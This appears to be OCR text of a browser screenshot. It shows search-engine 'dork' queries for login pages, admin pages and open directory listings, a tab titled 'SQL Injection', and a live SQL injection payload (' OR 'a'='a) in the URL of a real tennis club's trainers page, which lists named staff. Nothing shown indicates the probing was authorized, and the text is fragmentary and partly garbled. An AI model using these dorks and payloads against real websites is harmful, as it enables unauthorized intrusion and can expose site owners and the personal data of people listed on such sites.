 intitle:login in
SQL Injection
intitle:index.o
inurl:adminlo
intitle:"index o
Index of /
allinurl:trainer
Tennisclub Zu
Not secure
tczutendaal.be/trainers.php?id=2%27%20OR%20%27a%27=%27a
Incognito
T.C. ZUTENDAAL
Tennisclub Zutendaal
HOME
ONZE CLUB
VOLWASSENEN
JEUGD
ACTIVITEITEN
DIENSTEN
FOTO'S
CONTACT
ONZE CLUB
Trainers
Home
Onze Club
Trainers
Onze gemotiveerde trainers
Jonas Wijman
CoÃ¶rdinator jeugd & volwassenen
Kris Weytjens
CoÃ¶rdinator jeugd & volwassenen
29°C
Mostly clear
Search
8
ENG
IN
12:44 AM
5/15/2023
6